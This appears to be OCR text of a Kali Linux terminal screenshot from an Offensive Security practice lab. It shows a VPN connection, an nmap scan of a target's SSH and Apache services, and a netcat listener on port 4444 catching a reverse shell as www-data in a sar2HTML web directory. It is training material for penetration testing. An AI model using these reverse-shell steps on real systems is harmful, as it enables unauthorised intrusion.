 kali@kali: ~
File Actions Edit View Help
al VPN, please wait...
2024-05-22 01:43:53 Connection reset command was pushed by server ('')
2024-05-22 01:43:53 SIGUSR1[soft,server-pushed-connection-reset] received, proces
s restarting
2024-05-22 01:43:54 TCP/UDP: Preserving recently used remote address: [AF_INET]51
.79.170.83:1194
2024-05-22 01:43:54 UDPv4 link local: (not bound)
2024-05-22 01:43:54 UDPv4 link remote: [AF_INET]51.79.170.83:1194
2024-05-22 01:43:54 [offensive-security.com] Peer Connection Initiated with [AF_I
NET]51.79.170.83:1194
2024-05-22 01:44:00 Preserving previous TUN/TAP tun0
2024-05-22 01:44:00 NOTE: Pulled options change t, will need to close a
nd reopen TUN/TAP device.
2024-05-22 01:44:00 net_addr_v4_del: 192.168.45.206 dev tun0
2024-05-22 01:44:01 TUN/TAP device tun0 opened
2024-05-22 01:44:01 net_iface_mtu_set: mtu 1500 for tun0
2024-05-22 01:44:01 net_iface_up: set tun0 up
2024-05-22 01:44:01 net_addr_v4_add: 192.168.45.206/24 dev tun0
2024-05-22 01:44:01 Initialization Sequence Completed
┌──(kali㉿kali)-[~]
└─$
Host is up (0.085s latency).
Not shown: 65533 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 33:40:be:13:cf:51:7d:d6:a5:9c:64:c8:13:e5:f2:9f (RSA)
|   256 8a:4e:ab:0b:de:e3:69:40:50:98:98:58:32:8f:71:9e (ECDSA)
|_  256 e6:2f:55:1c:db:d0:bb:46:92:80:dd:5f:8e:a3:0a:41 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
| http-methods:
|_  Supported Methods: GET POST OPTIONS HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
Initiating NSE at 02:00
Completed NSE at 02:00, 0.00s elapsed
Initiating NSE at 02:00
Completed NSE at 02:00, 0.00s elapsed
Initiating NSE at 02:00
Completed NSE at 02:00, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 47.54 seconds
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.45.206] from (UNKNOWN) [192.168.205.35] 40000
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ /bin/bash
/bin/bash
www-data@sar:/var/www/html/sar2HTML$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@sar:/var/www/html/sar2HTML$